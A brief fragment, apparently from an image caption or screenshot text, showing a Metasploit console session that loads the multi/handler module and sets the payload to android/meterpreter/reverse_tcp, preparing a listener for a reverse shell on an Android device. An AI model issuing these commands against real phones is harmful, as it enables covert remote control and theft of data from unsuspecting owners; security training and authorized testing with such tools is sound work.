 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp